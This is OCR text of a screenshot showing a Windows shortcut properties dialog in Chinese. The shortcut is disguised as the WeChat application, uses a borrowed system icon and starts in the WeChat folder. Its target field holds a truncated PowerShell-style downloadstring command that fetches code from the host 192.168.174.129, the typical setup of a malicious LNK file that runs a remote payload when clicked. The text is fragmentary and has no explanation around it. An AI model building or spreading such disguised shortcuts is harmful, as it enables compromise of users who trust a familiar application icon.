 微信
目标类型:
应用程序
目标位置:
WeChat
目标(T):
.downloadstring('http://192.168.174.129:80/a'))"
起始位置(S):
"C:\Program Files\Tencent\WeChat"
快捷键(K):
无
运行方式(R):
常规窗口
备注(O):
打开文件所在的位置(F)
更改图标(C)...
高级(D)...
更改图标
查找此文件中的图标(L):
SystemRoot%\System32\SHELL32.dll
浏览(B)...
从以下列表中选择一个图标(S):
确定
取消